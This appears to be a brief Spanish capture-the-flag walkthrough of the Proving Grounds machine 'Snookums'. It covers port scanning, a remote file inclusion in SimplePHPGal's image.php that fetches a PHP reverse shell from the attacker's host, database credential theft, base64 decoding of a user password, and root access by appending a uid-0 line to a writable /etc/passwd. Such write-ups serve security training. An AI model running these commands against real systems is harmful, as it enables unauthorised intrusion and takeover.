Snookums
ProvingGrounds Linux

nmap -A -p- -oA snookums 192.168.77.58 —min-rate=10000 —script=vuln —script-timeout=15 -v

nmap -sC -sV -O -p- -oA snookums 192.168.77.58
nmap -sU -O -p- -oA snookums-udp 192.168.77.58

nikto -h 192.168.77.58:80
whatweb http://192.168.77.58

Vemos una galeria en http://192.168.77.58

searchsploit SimplePHPGal
searchsploit -m 48424

Vamos a http://192.168.77.58/image.php?
python3 -m http.server 80
http://192.168.77.58/image.php?img=http://192.168.49.77/php-reverse-shell.php
nc -lvnp 21
cd /var/www/html && cat db.php

cat /var/www/html/db.php
mysql -u root -p
credenciales: root:MalapropDoffUtilize1337

use SimplePHPGal
select * from users

echo -n “U0c5amExTjVaRzVsZVVObGNuUnBabmt4TWpNPQ==” |base64 -d
Adquirimos un texto y decodificamos de nuevo en base64
Credenciales: michael:HockSydneyCertify123

ssh michael@192.168.77.58


Vemos que se puede sobreescribir en etc/passwd
openssl passwd -1 hack 123123
echo ‘hack:$1$hack$R78Vb02JSSxv5kQZvNiPU.:0:0:root:/bin/bash’
su hack